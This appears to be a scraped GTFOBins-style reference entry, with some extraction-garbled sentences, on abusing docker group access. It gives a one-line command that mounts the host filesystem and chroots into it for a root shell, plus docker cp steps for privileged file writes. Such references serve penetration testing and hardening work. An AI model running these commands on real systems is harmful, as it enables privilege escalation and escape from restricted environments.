 .. / docker

Shell File write File read SUID Sudo

This requires the user to be privileged enough to run docker, i.e. being in the group or being . docker root

Any other Docker Linux image should work, e.g., . debian

Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

The resulting is a root shell.

docker run -v /:/mnt --rm -it alpine chroot /mnt sh

File write

It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.

Write a file by copying it to a temporary container and back to the target destination on the host.

CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF file_to_write